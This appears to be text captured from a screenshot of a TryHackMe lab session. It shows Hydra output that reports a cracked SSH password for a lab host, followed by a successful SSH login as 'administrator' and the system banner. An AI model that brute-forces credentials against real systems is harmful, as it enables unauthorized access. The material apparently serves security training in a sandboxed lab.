 https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=2ccb0980120d342b&pro
3
Applications Places System Fri 27 May, 17:29 AttackBox IP:10.10.174.227
administrator@polosmtp: ~
File Edit View Search Terminal Help
[22][ssh] host: 10.10.64.127   login: administrator   password: alejandro
[STATUS] attack finished for 10.10.64.127 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-27 17:25:37
root@ip-10-10-174-227:~# ssh administrator@10.10.64.127
The authenticity of host '10.10.64.127 (10.10.64.127)' can't be established.
ECDSA key fingerprint is SHA256:ABheODwYmk63/Mmp8cbMSoVTNv3vcgWbzukZoGMb62I.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.64.127' (ECDSA) to the list of known hosts.
administrator@10.10.64.127's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri May 27 16:28:29 UTC 2022
System load:  0.0               Processes:           91
Usage of /:   43.9% of 9.78GB   Users logged in:     0
Memory usage: 15%               IP address for eth0: 10.10.64.127
Swap usage:   0%
87 packages can be updated.
35 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings